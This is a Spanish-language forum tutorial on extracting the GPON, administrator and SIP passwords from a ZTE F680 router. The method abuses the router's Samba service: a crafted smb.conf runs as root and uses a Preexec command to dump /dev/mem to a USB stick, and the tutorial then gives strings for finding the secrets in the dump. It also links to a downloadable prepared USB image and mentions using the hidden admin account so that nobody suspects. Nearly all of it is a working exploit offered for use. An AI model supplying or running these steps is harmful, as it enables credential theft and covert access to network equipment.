Son muchos los post y algunos son viejos, ha cambiado el sistema etc… Voy a aportar mi granito de arena añadiendo una imagen USB para evitar usar Linux.
- 1 Preparando el USB y volcando los datos
- 2 Sacar la pass de GPON
- 3 Sacar la pass de administrador
- 4 Sacar la pass del SIP
Preparando el USB y volcando los datos
Metodo alternativo para crear la imagen USB usando Linux
- Formateamos un USB en NTFS.
- Vamos a una consola Linux y en el directorio raíz del USB escribimos
ln -s /var/samba/lib/smb.conf. - Y saltamos al punto 1.3 directamente.
1- Entramos en https://www.filedropper.com/samba y descargamos samba.rar y la descomprimimos. Es una imagen de un USB formateado en NTFS y la ruta Samba ya creada.
2- LCon imageUSB lo grabamos en un pendrive de mínimo 2 GB.

3- Nos conectamos en el router en 192.168.1.1 con user: 1234 y pass: 1234. Vamos a aplicaciones a la pestaña Samba y lo activamos:

4- Enchufamos el USB en el puerto trasero del router y en un explorador de Windows escribimos lo siguiente: \\192.168.1.1.

Nos aparecerá una carpeta llamada samba. Vamos a la siguiente dirección: \\192.168.1.1\samba\usb1_1.

5- Editamos el archivo smb.conf (recomiendo Notepad++) y escribimos lo siguiente:
[global]
guest account = root
deadtime = 5
log level = 0
server string = Samba Server
security = share
load printers = no
workgroup = workgroup
short preserve case = yes
preserve case = yes
netbios name = SAMBASHARE
[samba]
comment = samba share dir
read only = no
guest ok = yes
guest only = yes
short preserve case = yes
preserve case = yes
max connections = 3
path = /mnt
[root]
comment = samba share root
read only = no
guest ok = yes
guest only = yes
short preserve case = yes
preserve case = yes
max connections = 3
path = /
[a]
Preexec = /bin/cat /dev/mem > /mnt/usb1_1/ramf680.txt
comment = samba share root
read only = no
guest ok = yes
guest only = yes
short preserve case = yes
preserve case = yes
max connections = 3
path = /Y guardamos. 
Esperamos 10 minutos y nos creará un archivo de unos 230 Mb en la siguiente ruta:

6- Abrimos el archivo con el Notepad.
[Opcional] Método para limpiar un poco el archivo (solo para Linux)
Si queréis limpiar el archivo de caracteres raros para buscar mejor la información, desde Linux y en la misma carpeta donde esté el archivo ramf680.txt, lanzáis el siguiente comando:
tr -cd '11121540-176' < ramf680.txt > volcado-ram-f680.txtOs dará un archivo llamado volcadoramf680.txt sin caracteres extraños.
No es necesario para seguir el tutorial, es más el tutorial está escrito sobre un archivo ramf680 "sin limpiar".
Sacar la pass de GPON
Para GPON buscamos ÿÿÿì123456789 y suele venir así:

Sacar la pass de administrador
Para encontrar el pass de administrador, por si no queremos tocar el usuario 1234 y que nadie sospeche.
Buscamos IGD.AU1 Habrá varias coincidencias pero hay que encontrar la palabra admin cerca de de unos números, que son la contraseña.
Ejemplo:

Sacar la pass del SIP
1- En el router, vamos a la pestaña Application → SIP Accounts y copiamos el Authorization Username.

2- Lo buscamos en el archivo ramf680.txt.

Nota: En caso de que no os aparezca la clave SIP, recomendamos reiniciar el router y entrar en el por la interfaz web con el usuario administrador e ir a las pestañas de VozIP. Una vez hecho esto, volvemos a hacer el volcado de RAM (punto 1).
Aclara que todo lo he cogido de varios post y tutoriales por la red.
Fuentes: Cómo obtener datos, incluidos los de VoIP, en el router Zte F680 @KirO @Goldeneye @PezEnLaBoca